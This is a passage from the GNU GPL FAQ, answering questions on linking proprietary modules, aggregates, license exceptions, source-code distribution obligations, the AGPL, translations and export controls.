Yes, this is a violation, because effectively this makes a larger combined work. The fact that the user is expected to put the pieces together does not really change anything.
Each contributor to Linux who holds copyright on a substantial part of the code can enforce the GPL and we encourage each of them to take action against those distributing nonfree Linux-drivers.
- How can I allow linking of
proprietary modules with my GPL-covered library under a controlled
interface only?
(
[#LinkingOverControlledInterface](#LinkingOverControlledInterface)) Add this text to the license notice of each file in the package, at the end of the text that says the file is distributed under the GNU GPL:
Linking ABC statically or dynamically with other modules is making a combined work based on ABC. Thus, the terms and conditions of the GNU General Public License cover the whole combination.
As a special exception, the copyright holders of ABC give you permission to combine ABC program with free software programs or libraries that are released under the GNU LGPL and with independent modules that communicate with ABC solely through the ABCDEF interface. You may copy and distribute such a system following the terms of the GNU GPL for ABC and the licenses of the other code concerned, provided that you include the source code of that other code when and as the GNU GPL requires distribution of source code and provided that you do not modify the ABCDEF interface.
Note that people who make modified versions of ABC are not obligated to grant this special exception for their modified versions; it is their choice whether to do so. The GNU General Public License gives permission to release a modified version without this exception; this exception also makes it possible to release a modified version which carries forward this exception. If you modify the ABCDEF interface, this exception does not apply to your modified version of ABC, and you must remove this exception when you distribute your modified version.
This exception is an additional permission under section 7 of the GNU General Public License, version 3 (“GPLv3”)
This exception enables linking with differently licensed modules over the specified interface (“ABCDEF”), while ensuring that users would still receive source code as they normally would under the GPL.
Only the copyright holders for the program can legally authorize this exception. If you wrote the whole program yourself, then assuming your employer or school does not claim the copyright, you are the copyright holder—so you can authorize the exception. But if you want to use parts of other GPL-covered programs by other authors in your code, you cannot authorize the exception for them. You have to get the approval of the copyright holders of those programs.
- I have written an application that links
with many different components, that have different licenses. I am
very confused as to what licensing requirements are placed on my
program. Can you please tell me what licenses I may use?
(
[#ManyDifferentLicenses](#ManyDifferentLicenses)) To answer this question, we would need to see a list of each component that your program uses, the license of that component, and a brief (a few sentences for each should suffice) describing how your library uses that component. Two examples would be:
- To make my software work, it must be linked to the FOO library, which is available under the Lesser GPL.
- My software makes a system call (with a command line that I built) to run the BAR program, which is licensed under “the GPL, with a special exception allowing for linking with QUUX”.
- What is the difference between an
“aggregate” and other kinds of “modified versions”?
(
[#MereAggregation](#MereAggregation)) An “aggregate” consists of a number of separate programs, distributed together on the same CD-ROM or other media. The GPL permits you to create and distribute an aggregate, even when the licenses of the other software are nonfree or GPL-incompatible. The only condition is that you cannot release the aggregate under a license that prohibits users from exercising rights that each program's individual license would grant them.
Where's the line between two separate programs, and one program with two parts? This is a legal question, which ultimately judges will decide. We believe that a proper criterion depends both on the mechanism of communication (exec, pipes, rpc, function calls within a shared address space, etc.) and the semantics of the communication (what kinds of information are interchanged).
If the modules are included in the same executable file, they are definitely combined in one program. If modules are designed to run linked together in a shared address space, that almost surely means combining them into one program.
By contrast, pipes, sockets and command-line arguments are communication mechanisms normally used between two separate programs. So when they are used for communication, the modules normally are separate programs. But if the semantics of the communication are intimate enough, exchanging complex internal data structures, that too could be a basis to consider the two parts as combined into a larger program.
- When it comes to determining
whether two pieces of software form a single work, does the fact
that the code is in one or more containers have any effect?
(
[#AggregateContainers](#AggregateContainers)) No, the analysis of whether they are a
[single work or an aggregate](#MereAggregation)is unchanged by the involvement of containers.- Why does
the FSF require that contributors to FSF-copyrighted programs assign
copyright to the FSF? If I hold copyright on a GPLed program, should
I do this, too? If so, how?
(
[#AssignCopyright](#AssignCopyright)) Our lawyers have told us that to be in the
[best position to enforce the GPL](/licenses/why-assign.html)in court against violators, we should keep the copyright status of the program as simple as possible. We do this by asking each contributor to either assign the copyright on contributions to the FSF, or disclaim copyright on contributions.We also ask individual contributors to get copyright disclaimers from their employers (if any) so that we can be sure those employers won't claim to own the contributions.
Of course, if all the contributors put their code in the public domain, there is no copyright with which to enforce the GPL. So we encourage people to assign copyright on large code contributions, and only put small changes in the public domain.
If you want to make an effort to enforce the GPL on your program, it is probably a good idea for you to follow a similar policy. Please contact
[<[email protected]>](mailto:[email protected])if you want more information.- Can I modify the GPL
and make a modified license?
(
[#ModifyGPL](#ModifyGPL)) It is possible to make modified versions of the GPL, but it tends to have practical consequences.
You can legally use the GPL terms (possibly modified) in another license provided that you call your license by another name and do not include the GPL preamble, and provided you modify the instructions-for-use at the end enough to make it clearly different in wording and not mention GNU (though the actual procedure you describe may be similar).
If you want to use our preamble in a modified license, please write to
[<[email protected]>](mailto:[email protected])for permission. For this purpose we would want to check the actual license requirements to see if we approve of them.Although we will not raise legal objections to your making a modified license in this way, we hope you will think twice and not do it. Such a modified license is almost certainly
[incompatible with the GNU GPL](#WhatIsCompatible), and that incompatibility blocks useful combinations of modules. The mere proliferation of different free software licenses is a burden in and of itself.Rather than modifying the GPL, please use the exception mechanism offered by GPL version 3.
- If I use a
piece of software that has been obtained under the GNU GPL, am I
allowed to modify the original code into a new program, then
distribute and sell that new program commercially?
(
[#GPLCommercially](#GPLCommercially)) You are allowed to sell copies of the modified program commercially, but only under the terms of the GNU GPL. Thus, for instance, you must make the source code available to the users of the program as described in the GPL, and they must be allowed to redistribute and modify it as described in the GPL.
These requirements are the condition for including the GPL-covered code you received in a program of your own.
- Can I use the GPL for something other than
software?
(
[#GPLOtherThanSoftware](#GPLOtherThanSoftware)) You can apply the GPL to any kind of work, as long as it is clear what constitutes the “source code” for the work. The GPL defines this as the preferred form of the work for making changes in it.
However, for manuals and textbooks, or more generally any sort of work that is meant to teach a subject, we recommend using the GFDL rather than the GPL.
- How does the LGPL work with Java?
(
[#LGPLJava](#LGPLJava)) [See this article for details.](/licenses/lgpl-java.html)It works as designed, intended, and expected.- Consider this situation:
1) X releases V1 of a project under the GPL.
2) Y contributes to the development of V2 with changes and new code
based on V1.
3) X wants to convert V2 to a non-GPL license.
Does X need Y's permission?
(
[#Consider](#Consider)) Yes. Y was required to release its version under the GNU GPL, as a consequence of basing it on X's version V1. Nothing required Y to agree to any other license for its code. Therefore, X must get Y's permission before releasing that code under another license.
- I'd like to incorporate GPL-covered
software in my proprietary system. I have no permission to use
that software except what the GPL gives me. Can I do this?
(
[#GPLInProprietarySystem](#GPLInProprietarySystem)) You cannot incorporate GPL-covered software in a proprietary system. The goal of the GPL is to grant everyone the freedom to copy, redistribute, understand, and modify a program. If you could incorporate GPL-covered software into a nonfree system, it would have the effect of making the GPL-covered software nonfree too.
A system incorporating a GPL-covered program is an extended version of that program. The GPL says that any extended version of the program must be released under the GPL if it is released at all. This is for two reasons: to make sure that users who get the software get the freedom they should have, and to encourage people to give back improvements that they make.
However, in many cases you can distribute the GPL-covered software alongside your proprietary system. To do this validly, you must make sure that the free and nonfree programs communicate at arms length, that they are not combined in a way that would make them effectively a single program.
The difference between this and “incorporating” the GPL-covered software is partly a matter of substance and partly form. The substantive part is this: if the two programs are combined so that they become effectively two parts of one program, then you can't treat them as two separate programs. So the GPL has to cover the whole thing.
If the two programs remain well separated, like the compiler and the kernel, or like an editor and a shell, then you can treat them as two separate programs—but you have to do it properly. The issue is simply one of form: how you describe what you are doing. Why do we care about this? Because we want to make sure the users clearly understand the free status of the GPL-covered software in the collection.
If people were to distribute GPL-covered software calling it “part of” a system that users know is partly proprietary, users might be uncertain of their rights regarding the GPL-covered software. But if they know that what they have received is a free program plus another program, side by side, their rights will be clear.
- Using a certain GNU program under the
GPL does not fit our project to make proprietary software. Will you
make an exception for us? It would mean more users of that program.
(
[#WillYouMakeAnException](#WillYouMakeAnException)) Sorry, we don't make such exceptions. It would not be right.
Maximizing the number of users is not our aim. Rather, we are trying to give the crucial freedoms to as many users as possible. In general, proprietary software projects hinder rather than help the cause of freedom.
We do occasionally make license exceptions to assist a project which is producing free software under a license other than the GPL. However, we have to see a good reason why this will advance the cause of free software.
We also do sometimes change the distribution terms of a package, when that seems clearly the right way to serve the cause of free software; but we are very cautious about this, so you will have to show us very convincing reasons.
- I'd like to incorporate GPL-covered software in
my proprietary system. Can I do this by putting a “wrapper”
module, under a GPL-compatible lax permissive license (such as the X11
license) in between the GPL-covered part and the proprietary part?
(
[#GPLWrapper](#GPLWrapper)) No. The X11 license is compatible with the GPL, so you can add a module to the GPL-covered program and put it under the X11 license. But if you were to incorporate them both in a larger program, that whole would include the GPL-covered part, so it would have to be licensed
*as a whole*under the GNU GPL.The fact that proprietary module A communicates with GPL-covered module C only through X11-licensed module B is legally irrelevant; what matters is the fact that module C is included in the whole.
- Where can I learn more about the GCC
Runtime Library Exception?
(
[#LibGCCException](#LibGCCException)) The GCC Runtime Library Exception covers libgcc, libstdc++, libfortran, libgomp, libdecnumber, and other libraries distributed with GCC. The exception is meant to allow people to distribute programs compiled with GCC under terms of their choice, even when parts of these libraries are included in the executable as part of the compilation process. To learn more, please read our
[FAQ about the GCC Runtime Library Exception](/licenses/gcc-exception-faq.html).- I'd like to
modify GPL-covered programs and link them with the portability
libraries from Money Guzzler Inc. I cannot distribute the source code
for these libraries, so any user who wanted to change these versions
would have to obtain those libraries separately. Why doesn't the
GPL permit this?
(
[#MoneyGuzzlerInc](#MoneyGuzzlerInc)) There are two reasons for this. First, a general one. If we permitted company A to make a proprietary file, and company B to distribute GPL-covered software linked with that file, the effect would be to make a hole in the GPL big enough to drive a truck through. This would be carte blanche for withholding the source code for all sorts of modifications and extensions to GPL-covered software.
Giving all users access to the source code is one of our main goals, so this consequence is definitely something we want to avoid.
More concretely, the versions of the programs linked with the Money Guzzler libraries would not really be free software as we understand the term—they would not come with full source code that enables users to change and recompile the program.
- If the license for a module Q has a
requirement that's incompatible with the GPL,
but the requirement applies only when Q is distributed by itself, not when
Q is included in a larger program, does that make the license
GPL-compatible? Can I combine or link Q with a GPL-covered program?
(
[#GPLIncompatibleAlone](#GPLIncompatibleAlone)) If a program P is released under the GPL that means *any and every part of it* can be used under the GPL. If you integrate module Q, and release the combined program P+Q under the GPL, that means any part of P+Q can be used under the GPL. One part of P+Q is Q. So releasing P+Q under the GPL says that Q any part of it can be used under the GPL. Putting it in other words, a user who obtains P+Q under the GPL can delete P, so that just Q remains, still under the GPL.
If the license of module Q permits you to give permission for that, then it is GPL-compatible. Otherwise, it is not GPL-compatible.
If the license for Q says in no uncertain terms that you must do certain things (not compatible with the GPL) when you redistribute Q on its own, then it does not permit you to distribute Q under the GPL. It follows that you can't release P+Q under the GPL either. So you cannot link or combine P with Q.
- Can I release a modified
version of a GPL-covered program in binary form only?
(
[#ModifiedJustBinary](#ModifiedJustBinary)) No. The whole point of the GPL is that all modified versions must be
[free software](/philosophy/free-sw.html)—which means, in particular, that the source code of the modified version is available to the users.- I
downloaded just the binary from the net. If I distribute copies,
do I have to get the source and distribute that too?
(
[#UnchangedJustBinary](#UnchangedJustBinary)) Yes. The general rule is, if you distribute binaries, you must distribute the complete corresponding source code too. The exception for the case where you received a written offer for source code is quite limited.
- I want to distribute
binaries via physical media without accompanying sources. Can I provide
source code by FTP?
(
[#DistributeWithSourceOnInternet](#DistributeWithSourceOnInternet)) Version 3 of the GPL allows this; see option 6(b) for the full details. Under version 2, you're certainly free to offer source via FTP, and most users will get it from there. However, if any of them would rather get the source on physical media by mail, you are required to provide that.
If you distribute binaries via FTP,
[you should distribute source via FTP.](#AnonFTPAndSendSources)- My friend got a GPL-covered
binary with an offer to supply source, and made a copy for me.
Can I use the offer myself to obtain the source?
(
[#RedistributedBinariesGetSource](#RedistributedBinariesGetSource)) Yes, you can. The offer must be open to everyone who has a copy of the binary that it accompanies. This is why the GPL says your friend must give you a copy of the offer along with a copy of the binary—so you can take advantage of it.
- Can I put the binaries on my
Internet server and put the source on a different Internet site?
(
[#SourceAndBinaryOnDifferentSites](#SourceAndBinaryOnDifferentSites)) Yes. Section 6(d) allows this. However, you must provide clear instructions people can follow to obtain the source, and you must take care to make sure that the source remains available for as long as you distribute the object code.
- I want to distribute an extended
version of a GPL-covered program in binary form. Is it enough to
distribute the source for the original version?
(
[#DistributeExtendedBinary](#DistributeExtendedBinary)) No, you must supply the source code that corresponds to the binary. Corresponding source means the source from which users can rebuild the same binary.
Part of the idea of free software is that users should have access to the source code for
*the programs they use*. Those using your version should have access to the source code for your version.A major goal of the GPL is to build up the Free World by making sure that improvement to a free program are themselves free. If you release an improved version of a GPL-covered program, you must release the improved source code under the GPL.
- I want to distribute
binaries, but distributing complete source is inconvenient. Is it ok if
I give users the diffs from the “standard” version along with
the binaries?
(
[#DistributingSourceIsInconvenient](#DistributingSourceIsInconvenient)) This is a well-meaning request, but this method of providing the source doesn't really do the job.
A user that wants the source a year from now may be unable to get the proper version from another site at that time. The standard distribution site may have a newer version, but the same diffs probably won't work with that version.
So you need to provide complete sources, not just diffs, with the binaries.
- Can I make binaries available
on a network server, but send sources only to people who order them?
(
[#AnonFTPAndSendSources](#AnonFTPAndSendSources)) If you make object code available on a network server, you have to provide the Corresponding Source on a network server as well. The easiest way to do this would be to publish them on the same server, but if you'd like, you can alternatively provide instructions for getting the source from another server, or even a
[version control system](#SourceInCVS). No matter what you do, the source should be just as easy to access as the object code, though. This is all specified in section 6(d) of GPLv3.The sources you provide must correspond exactly to the binaries. In particular, you must make sure they are for the same version of the program—not an older version and not a newer version.
- How can I make sure each
user who downloads the binaries also gets the source?
(
[#HowCanIMakeSureEachDownloadGetsSource](#HowCanIMakeSureEachDownloadGetsSource)) You don't have to make sure of this. As long as you make the source and binaries available so that the users can see what's available and take what they want, you have done what is required of you. It is up to the user whether to download the source.
Our requirements for redistributors are intended to make sure the users can get the source code, not to force users to download the source code even if they don't want it.
- Does the GPL require
me to provide source code that can be built to match the exact
hash of the binary I am distributing?
(
[#MustSourceBuildToMatchExactHashOfBinary](#MustSourceBuildToMatchExactHashOfBinary)) Complete corresponding source means the source that the binaries were made from, but that does not imply your tools must be able to make a binary that is an exact hash of the binary you are distributing. In some cases it could be (nearly) impossible to build a binary from source with an exact hash of the binary being distributed — consider the following examples: a system might put timestamps in binaries; or the program might have been built against a different (even unreleased) compiler version.
- A company
is running a modified version of a GPLed program on a web site.
Does the GPL say they must release their modified sources?
(
[#UnreleasedMods](#UnreleasedMods)) The GPL permits anyone to make a modified version and use it without ever distributing it to others. What this company is doing is a special case of that. Therefore, the company does not have to release the modified sources. The situation is different when the modified program is licensed under the terms of the
[GNU Affero GPL](#UnreleasedModsAGPL).Compare this to a situation where the web site contains or links to separate GPLed programs that are distributed to the user when they visit the web site (often written in
[JavaScript](/philosophy/javascript-trap.html), but other languages are used as well). In this situation the source code for the programs being distributed must be released to the user under the terms of the GPL.- A company is running a modified
version of a program licensed under the GNU Affero GPL (AGPL) on a
web site. Does the AGPL say they must release their modified
sources?
(
[#UnreleasedModsAGPL](#UnreleasedModsAGPL)) The
[GNU Affero GPL](/licenses/agpl.html)requires that modified versions of the software offer all users interacting with it over a computer network an opportunity to receive the source. What the company is doing falls under that meaning, so the company must release the modified source code.- Is making and using multiple copies
within one organization or company “distribution”?
(
[#InternalDistribution](#InternalDistribution)) No, in that case the organization is just making the copies for itself. As a consequence, a company or other organization can develop a modified version and install that version through its own facilities, without giving the staff permission to release that modified version to outsiders.
However, when the organization transfers copies to other organizations or individuals, that is distribution. In particular, providing copies to contractors for use off-site is distribution.
- If someone steals
a CD containing a version of a GPL-covered program, does the GPL
give the thief the right to redistribute that version?
(
[#StolenCopy](#StolenCopy)) If the version has been released elsewhere, then the thief probably does have the right to make copies and redistribute them under the GPL, but if thieves are imprisoned for stealing the CD, they may have to wait until their release before doing so.
If the version in question is unpublished and considered by a company to be its trade secret, then publishing it may be a violation of trade secret law, depending on other circumstances. The GPL does not change that. If the company tried to release its version and still treat it as a trade secret, that would violate the GPL, but if the company hasn't released this version, no such violation has occurred.
- What if a company distributes a copy of
some other developers' GPL-covered work to me as a trade secret?
(
[#TradeSecretRelease](#TradeSecretRelease)) The company has violated the GPL and will have to cease distribution of that program. Note how this differs from the theft case above; the company does not intentionally distribute a copy when a copy is stolen, so in that case the company has not violated the GPL.
- What if a company distributes a copy
of its own GPL-covered work to me as a trade secret?
(
[#TradeSecretRelease2](#TradeSecretRelease2)) If the program distributed does not incorporate anyone else's GPL-covered work, then the company is not violating the GPL (see “
[Is the developer of a GPL-covered program bound by the GPL?](#DeveloperViolate)” for more information). But it is making two contradictory statements about what you can do with that program: that you can redistribute it, and that you can't. It would make sense to demand clarification of the terms for use of that program before you accept a copy.- Why are some GNU libraries released under
the ordinary GPL rather than the Lesser GPL?
(
[#WhySomeGPLAndNotLGPL](#WhySomeGPLAndNotLGPL)) Using the Lesser GPL for any particular library constitutes a retreat for free software. It means we partially abandon the attempt to defend the users' freedom, and some of the requirements to share what is built on top of GPL-covered software. In themselves, those are changes for the worse.
Sometimes a localized retreat is a good strategy. Sometimes, using the LGPL for a library might lead to wider use of that library, and thus to more improvement for it, wider support for free software, and so on. This could be good for free software if it happens to a large extent. But how much will this happen? We can only speculate.
It would be nice to try out the LGPL on each library for a while, see whether it helps, and change back to the GPL if the LGPL didn't help. But this is not feasible. Once we use the LGPL for a particular library, changing back would be difficult.
So we decide which license to use for each library on a case-by-case basis. There is a
[long explanation](/licenses/why-not-lgpl.html)of how we judge the question.- Why should programs say
“Version 3 of the GPL or any later version”?
(
[#VersionThreeOrLater](#VersionThreeOrLater)) From time to time, at intervals of years, we change the GPL—sometimes to clarify it, sometimes to permit certain kinds of use not previously permitted, and sometimes to tighten up a requirement. (The last two changes were in 2007 and 1991.) Using this “indirect pointer” in each program makes it possible for us to change the distribution terms on the entire collection of GNU software, when we update the GPL.
If each program lacked the indirect pointer, we would be forced to discuss the change at length with numerous copyright holders, which would be a virtual impossibility. In practice, the chance of having uniform distribution terms for GNU software would be nil.
Suppose a program says “Version 3 of the GPL or any later version” and a new version of the GPL is released. If the new GPL version gives additional permission, that permission will be available immediately to all the users of the program. But if the new GPL version has a tighter requirement, it will not restrict use of the current version of the program, because it can still be used under GPL version 3. When a program says “Version 3 of the GPL or any later version”, users will always be permitted to use it, and even change it, according to the terms of GPL version 3—even after later versions of the GPL are available.
If a tighter requirement in a new version of the GPL need not be obeyed for existing software, how is it useful? Once GPL version 4 is available, the developers of most GPL-covered programs will release subsequent versions of their programs specifying “Version 4 of the GPL or any later version”. Then users will have to follow the tighter requirements in GPL version 4, for subsequent versions of the program.
However, developers are not obligated to do this; developers can continue allowing use of the previous version of the GPL, if that is their preference.
- Is it a good idea to use a license saying
that a certain program can be used only under the latest version
of the GNU GPL?
(
[#OnlyLatestVersion](#OnlyLatestVersion)) The reason you shouldn't do that is that it could result some day in withdrawing automatically some permissions that the users previously had.
Suppose a program was released in 2000 under “the latest GPL version”. At that time, people could have used it under GPLv2. The day we published GPLv3 in 2007, everyone would have been suddenly compelled to use it under GPLv3 instead.
Some users may not even have known about GPL version 3—but they would have been required to use it. They could have violated the program's license unintentionally just because they did not get the news. That's a bad way to treat people.
We think it is wrong to take back permissions already granted, except due to a violation. If your freedom could be revoked, then it isn't really freedom. Thus, if you get a copy of a program version under one version of a license, you should
*always*have the rights granted by that version of the license. Releasing under “GPL version N or any later version” upholds that principle.- Why don't you use the GPL for manuals?
(
[#WhyNotGPLForManuals](#WhyNotGPLForManuals)) It is possible to use the GPL for a manual, but the GNU Free Documentation License (GFDL) is much better for manuals.
The GPL was designed for programs; it contains lots of complex clauses that are crucial for programs, but that would be cumbersome and unnecessary for a book or manual. For instance, anyone publishing the book on paper would have to either include machine-readable “source code” of the book along with each printed copy, or provide a written offer to send the “source code” later.
Meanwhile, the GFDL has clauses that help publishers of free manuals make a profit from selling copies—cover texts, for instance. The special rules for Endorsements sections make it possible to use the GFDL for an official standard. This would permit modified versions, but they could not be labeled as “the standard”.
Using the GFDL, we permit changes in the text of a manual that covers its technical topic. It is important to be able to change the technical parts, because people who change a program ought to change the documentation to correspond. The freedom to do this is an ethical imperative.
Our manuals also include sections that state our political position about free software. We mark these as “invariant”, so that they cannot be changed or removed. The GFDL makes provisions for these “invariant sections”.
- How does the GPL apply to fonts?
(
[#FontException](#FontException)) Font licensing is a complex issue which needs serious consideration. The following license exception is experimental but approved for general use. We welcome suggestions on this subject—please see this this
[explanatory essay](http://www.fsf.org/blogs/licensing/20050425novalis)and write to[[email protected]](mailto:[email protected]).To use this exception, add this text to the license notice of each file in the package (to the extent possible), at the end of the text that says the file is distributed under the GNU GPL:
As a special exception, if you create a document which uses this font, and embed this font or unaltered portions of this font into the document, this font does not by itself cause the resulting document to be covered by the GNU General Public License. This exception does not however invalidate any other reasons why the document might be covered by the GNU General Public License. If you modify this font, you may extend this exception to your version of the font, but you are not obligated to do so. If you do not wish to do so, delete this exception statement from your version.
- I am writing a website maintenance system
(called a “
[content management system](/philosophy/words-to-avoid.html#Content)” by some), or some other application which generates web pages from templates. What license should I use for those templates? ([#WMS](#WMS)) Templates are minor enough that it is not worth using copyleft to protect them. It is normally harmless to use copyleft on minor works, but templates are a special case, because they are combined with data provided by users of the application and the combination is distributed. So, we recommend that you license your templates under simple permissive terms.
Some templates make calls into JavaScript functions. Since Javascript is often non-trivial, it is worth copylefting. Because the templates will be combined with user data, it's possible that template+user data+JavaScript would be considered one work under copyright law. A line needs to be drawn between the JavaScript (copylefted), and the user code (usually under incompatible terms).
Here's an exception for JavaScript code that does this:
As a special exception to the GPL, any HTML file which merely makes function calls to this code, and for that purpose includes it by reference shall be deemed a separate work for copyright law purposes. In addition, the copyright holders of this code give you permission to combine this code with free software libraries that are released under the GNU LGPL. You may copy and distribute such a system following the terms of the GNU GPL for this code and the LGPL for the libraries. If you modify this code, you may extend this exception to your version of the code, but you are not obligated to do so. If you do not wish to do so, delete this exception statement from your version.
- Can I release
a program under the GPL which I developed using nonfree tools?
(
[#NonFreeTools](#NonFreeTools)) Which programs you used to edit the source code, or to compile it, or study it, or record it, usually makes no difference for issues concerning the licensing of that source code.
However, if you link nonfree libraries with the source code, that would be an issue you need to deal with. It does not preclude releasing the source code under the GPL, but if the libraries don't fit under the “system library” exception, you should affix an explicit notice giving permission to link your program with them.
[The FAQ entry about using GPL-incompatible libraries](#GPLIncompatibleLibs)provides more information about how to do that.- Are there translations
of the GPL into other languages?
(
[#GPLTranslations](#GPLTranslations)) It would be useful to have translations of the GPL into languages other than English. People have even written translations and sent them to us. But we have not dared to approve them as officially valid. That carries a risk so great we do not dare accept it.
A legal document is in some ways like a program. Translating it is like translating a program from one language and operating system to another. Only a lawyer skilled in both languages can do it—and even then, there is a risk of introducing a bug.
If we were to approve, officially, a translation of the GPL, we would be giving everyone permission to do whatever the translation says they can do. If it is a completely accurate translation, that is fine. But if there is an error in the translation, the results could be a disaster which we could not fix.
If a program has a bug, we can release a new version, and eventually the old version will more or less disappear. But once we have given everyone permission to act according to a particular translation, we have no way of taking back that permission if we find, later on, that it had a bug.
Helpful people sometimes offer to do the work of translation for us. If the problem were a matter of finding someone to do the work, this would solve it. But the actual problem is the risk of error, and offering to do the work does not avoid the risk. We could not possibly authorize a translation written by a non-lawyer.
Therefore, for the time being, we are not approving translations of the GPL as globally valid and binding. Instead, we are doing two things:
Referring people to unofficial translations. This means that we permit people to write translations of the GPL, but we don't approve them as legally valid and binding.
An unapproved translation has no legal force, and it should say so explicitly. It should be marked as follows:
This translation of the GPL is informal, and not officially approved by the Free Software Foundation as valid. To be completely sure of what is permitted, refer to the original GPL (in English).
But the unapproved translation can serve as a hint for how to understand the English GPL. For many users, that is sufficient.
However, businesses using GNU software in commercial activity, and people doing public ftp distribution, should need to check the real English GPL to make sure of what it permits.
Publishing translations valid for a single country only.
We are considering the idea of publishing translations which are officially valid only for one country. This way, if there is a mistake, it will be limited to that country, and the damage will not be too great.
It will still take considerable expertise and effort from a sympathetic and capable lawyer to make a translation, so we cannot promise any such translations soon.
- If a programming language interpreter has a
license that is incompatible with the GPL, can I run GPL-covered
programs on it?
(
[#InterpreterIncompat](#InterpreterIncompat)) When the interpreter just interprets a language, the answer is yes. The interpreted program, to the interpreter, is just data; the GPL doesn't restrict what tools you process the program with.
However, when the interpreter is extended to provide “bindings” to other facilities (often, but not necessarily, libraries), the interpreted program is effectively linked to the facilities it uses through these bindings. The JNI or Java Native Interface is an example of such a facility; libraries that are accessed in this way are linked dynamically with the Java programs that call them.
So if these facilities are released under a GPL-incompatible license, the situation is like linking in any other way with a GPL-incompatible library. Which implies that:
- If you are writing code and releasing it under the GPL, you can state an explicit exception giving permission to link it with those GPL-incompatible facilities.
- If you wrote and released the program under the GPL, and you designed it specifically to work with those facilities, people can take that as an implicit exception permitting them to link it with those facilities. But if that is what you intend, it is better to say so explicitly.
- You can't take someone else's GPL-covered code and use it that way, or add such exceptions to it. Only the copyright holders of that code can add the exception.
- Who has the power to enforce the GPL?
(
[#WhoHasThePower](#WhoHasThePower)) Since the GPL is a copyright license, it can be enforced by the copyright holders of the software. If you see a violation of the GPL, you should inform the developers of the GPL-covered software involved. They either are the copyright holders, or are connected with the copyright holders.
In addition, we encourage the use of any legal mechanism available to users for obtaining complete and corresponding source code, as is their right, and enforcing full compliance with the GNU GPL. After all, we developed the GNU GPL to make software free for all its users.
- In an object-oriented language such as Java,
if I use a class that is GPLed without modifying, and subclass it,
in what way does the GPL affect the larger program?
(
[#OOPLang](#OOPLang)) Subclassing is creating a derivative work. Therefore, the terms of the GPL affect the whole program where you create a subclass of a GPLed class.
- If I port my program to GNU/Linux,
does that mean I have to release it as free software under the GPL
or some other Free Software license?
(
[#PortProgramToGPL](#PortProgramToGPL)) In general, the answer is no—this is not a legal requirement. In specific, the answer depends on which libraries you want to use and what their licenses are. Most system libraries either use the
[GNU Lesser GPL](/licenses/lgpl.html), or use the GNU GPL plus an exception permitting linking the library with anything. These libraries can be used in nonfree programs; but in the case of the Lesser GPL, it does have some requirements you must follow.Some libraries are released under the GNU GPL alone; you must use a GPL-compatible license to use those libraries. But these are normally the more specialized libraries, and you would not have had anything much like them on another platform, so you probably won't find yourself wanting to use these libraries for simple porting.
Of course, your software is not a contribution to our community if it is not free, and people who value their freedom will refuse to use it. Only people willing to give up their freedom will use your software, which means that it will effectively function as an inducement for people to lose their freedom.
If you hope some day to look back on your career and feel that it has contributed to the growth of a good and free society, you need to make your software free.
- I just found out that a company has a
copy of a GPLed program, and it costs money to get it. Aren't they
violating the GPL by not making it available on the Internet?
(
[#CompanyGPLCostsMoney](#CompanyGPLCostsMoney)) No. The GPL does not require anyone to use the Internet for distribution. It also does not require anyone in particular to redistribute the program. And (outside of one special case), even if someone does decide to redistribute the program sometimes, the GPL doesn't say he has to distribute a copy to you in particular, or any other person in particular.
What the GPL requires is that he must have the freedom to distribute a copy to you
*if he wishes to*. Once the copyright holder does distribute a copy of the program to someone, that someone can then redistribute the program to you, or to anyone else, as he sees fit.- Can I release a program with a license which
says that you can distribute modified versions of it under the GPL
but you can't distribute the original itself under the GPL?
(
[#ReleaseNotOriginal](#ReleaseNotOriginal)) No. Such a license would be self-contradictory. Let's look at its implications for me as a user.
Suppose I start with the original version (call it version A), add some code (let's imagine it is 1000 lines), and release that modified version (call it B) under the GPL. The GPL says anyone can change version B again and release the result under the GPL. So I (or someone else) can delete those 1000 lines, producing version C which has the same code as version A but is under the GPL.
If you try to block that path, by saying explicitly in the license that I'm not allowed to reproduce something identical to version A under the GPL by deleting those lines from version B, in effect the license now says that I can't fully use version B in all the ways that the GPL permits. In other words, the license does not in fact allow a user to release a modified version such as B under the GPL.
- Does moving a copy to a majority-owned,
and controlled, subsidiary constitute distribution?
(
[#DistributeSubsidiary](#DistributeSubsidiary)) Whether moving a copy to or from this subsidiary constitutes “distribution” is a matter to be decided in each case under the copyright law of the appropriate jurisdiction. The GPL does not and cannot override local laws. US copyright law is not entirely clear on the point, but appears not to consider this distribution.
If, in some country, this is considered distribution, and the subsidiary must receive the right to redistribute the program, that will not make a practical difference. The subsidiary is controlled by the parent company; rights or no rights, it won't redistribute the program unless the parent company decides to do so.
- Can software installers ask people
to click to agree to the GPL? If I get some software under the GPL,
do I have to agree to anything?
(
[#ClickThrough](#ClickThrough)) Some software packaging systems have a place which requires you to click through or otherwise indicate assent to the terms of the GPL. This is neither required nor forbidden. With or without a click through, the GPL's rules remain the same.
Merely agreeing to the GPL doesn't place any obligations on you. You are not required to agree to anything to merely use software which is licensed under the GPL. You only have obligations if you modify or distribute the software. If it really bothers you to click through the GPL, nothing stops you from hacking the GPLed software to bypass this.
- I would
like to bundle GPLed software with some sort of installation software.
Does that installer need to have a GPL-compatible license?
(
[#GPLCompatInstaller](#GPLCompatInstaller)) No. The installer and the files it installs are separate works. As a result, the terms of the GPL do not apply to the installation software.
- Some distributors of GPLed software
require me in their umbrella EULAs or as part of their downloading
process to “represent and warrant” that I am located in
the US or that I intend to distribute the software in compliance with
relevant export control laws. Why are they doing this and is it a
violation of those distributors' obligations under GPL?
(
[#ExportWarranties](#ExportWarranties)) This is not a violation of the GPL. Those distributors (almost all of whom are commercial businesses selling free software distributions and related services) are trying to reduce their own legal risks, not to control your behavior. Export control law in the United States
*might*make them liable if they knowingly export software into certain countries, or if they give software to parties they know will make such exports. By asking for these statements from their customers and others to whom they distribute software, they protect themselves in the event they are later asked by regulatory authorities what they knew about where software they distributed was going to wind up. They are not restricting what you can do with the software, only preventing themselves from being blamed with respect to anything you do. Because they are not placing additional restrictions on the software, they do not violate section 10 of GPLv3 or section 6 of GPLv2.The FSF opposes the application of US export control laws to free software. Not only are such laws incompatible with the general objective of software freedom, they achieve no reasonable governmental purpose, because free software is currently and should always be available from parties in almost every country, including countries that have no export control laws and which do not participate in US-led trade embargoes. Therefore, no country's government is actually deprived of free software by US export control laws, while no country's citizens
*should*be deprived of free software, regardless of their governments' policies, as far as we are concerned. Copies of all GPL-licensed software published by the FSF can be obtained from us without making any representation about where you live or what you intend to do. At the same time, the FSF understands the desire of commercial distributors located in the US to comply with US laws. They have a right to choose to whom they distribute particular copies of free software; exercise of that right does not violate the GPL unless they add contractual restrictions beyond those permitted by the GPL.- Can I use
